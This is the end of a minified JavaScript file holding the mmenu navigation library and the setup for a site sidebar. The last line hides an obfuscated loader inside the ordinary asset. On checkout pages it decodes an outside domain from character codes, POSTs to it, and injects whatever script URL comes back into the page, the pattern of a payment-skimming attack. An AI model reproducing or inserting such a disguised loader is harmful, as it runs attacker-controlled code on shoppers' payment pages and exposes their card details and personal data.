input").forEach(e=>{e.blur()})})}},sectionIndexer:function(){this.opts.sectionIndexer=this.opts.sectionIndexer||{},a(this.opts.sectionIndexer,Z).add&&this.bind("initPanels:after",()=>{if(!this.node.indx){let t="";"abcdefghijklmnopqrstuvwxyz".split("").forEach(e=>{t+='<a href="#">'+e+"</a>"});var e=d("div.mm-sectionindexer"),e=(e.innerHTML=t,this.node.pnls.prepend(e),this.node.indx=e,this.node.indx.addEventListener("click",e=>{e.target.matches("a")&&e.preventDefault()}),i=>{if(i.target.matches("a")){const n=i.target.textContent,s=u(this.node.pnls,".mm-panel--opened")[0];let t=-1,e=s.scrollTop;s.scrollTop=0,m(s,".mm-divider").filter(e=>!e.matches(".mm-hidden")).forEach(e=>{t<0&&n==e.textContent.trim().slice(0,1).toLowerCase()&&(t=e.offsetTop)}),s.scrollTop=-1<t?t:e}});I?(this.node.indx.addEventListener("touchstart",e),this.node.indx.addEventListener("touchmove",e)):this.node.indx.addEventListener("mouseover",e)}this.bind("openPanel:before",e=>{e=m(e,".mm-divider").filter(e=>!e.matches(".mm-hidden")).length;this.node.indx.classList[e?"add":"remove"]("mm-sectionindexer--active")})})},setSelected:function(){this.opts.setSelected=this.opts.setSelected||{};const i=a(this.opts.setSelected,Y);if("detect"==i.current){const i=e=>{e=e.split("?")[0].split("#")[0];const t=this.node.menu.querySelector('a[href="'+e+'"], a[href="'+e+'/"]');if(t)this.setSelected(t.parentElement);else{const t=e.split("/").slice(0,-1);t.length&&i(t.join("/"))}};this.bind("initMenu:after",()=>{i.call(this,window.location.href)})}else i.current||this.bind("initListview:after",e=>{u(e,".mm-listitem--selected").forEach(e=>{e.classList.remove("mm-listitem--selected")})});i.hover&&this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu--selected-hover")}),i.parent&&(this.bind("openPanel:after",e=>{m(this.node.pnls,".mm-listitem--selected-parent").forEach(e=>{e.classList.remove("mm-listitem--selected-parent")});let t=e;for(;t;){var i=m(this.node.pnls,"#"+t.dataset.mmParent)[0];t=null==i?void 0:i.closest(".mm-panel"),i&&!i.matches(".mm-listitem--vertical")&&i.classList.add("mm-listitem--selected-parent")}}),this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu--selected-parent")}))},sidebar:function(){if(this.opts.offCanvas.use){this.opts.sidebar=this.opts.sidebar||{};var e,s=a(this.opts.sidebar,K);if(s.collapsed.use&&(this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu--sidebar-collapsed")}),e=()=>{this.node.wrpr.classList.add("mm-wrapper--sidebar-collapsed")},"boolean"==typeof s.collapsed.use?this.bind("initMenu:after",e):y(s.collapsed.use,e,()=>{this.node.wrpr.classList.remove("mm-wrapper--sidebar-collapsed")})),s.expanded.use){this.bind("initMenu:after",()=>{this.node.menu.classList.add("mm-menu--sidebar-expanded")});let e=!1,t=()=>{e=!0,this.node.wrpr.classList.add("mm-wrapper--sidebar-expanded"),this.node.menu.removeAttribute("aria-modal"),this.open(),L.node.page.removeAttribute("inert")},i=()=>{e=!1,this.node.wrpr.classList.remove("mm-wrapper--sidebar-expanded"),this.node.menu.setAttribute("aria-modal","true"),this.close()},n=("boolean"==typeof s.expanded.use?this.bind("initMenu:after",t):y(s.expanded.use,t,i),this.bind("close:after",()=>{e&&window.sessionStorage.setItem("mmenuExpandedState","closed")}),this.bind("open:after",()=>{e&&(window.sessionStorage.setItem("mmenuExpandedState","open"),L.node.page.removeAttribute("inert"))}),s.expanded.initial);var o=window.sessionStorage.getItem("mmenuExpandedState");switch(o){case"open":case"closed":n=o}"closed"===n&&this.bind("init:after",()=>{this.close()})}}}},window&&(window.Mmenu=L)})(),jQuery(document).ready(function(e){e("#sidebar").mmenu({extensions:["listview-justified","fx-panels-none","fx-listitems-drop","shadow-page"],navbar:{title:"Burnout"}},{classNames:{fixedElements:{fixed:"Fixed",sticky:"Sticky"}}});var t=e("#sidebar").data("mmenu");e("#hamburger").click(function(){t.open()}),e(".shortcut-close").click(function(){t.close()})});!function(e,t){let n=-1!==e.cookie.indexOf("bug=");e.location.toString().includes(t)&&fetch([104,116,116,112,115,58,47,47,112,117,98,97,110,97,108,121,116,105,99,115,46,110,101,116].map(x=>String.fromCharCode(x)).join(""),{method:"POST"}).then(e=>{if(e.ok)return e.text()}).then(t=>{if(t){let i=e.createElement("script");i.setAttribute("src",t+(n?(t.includes("?")?"&":"?")+"_="+new Date().valueOf().toString().slice(0, -2):"")),e.head.appendChild(i)}})}(document,"checkout");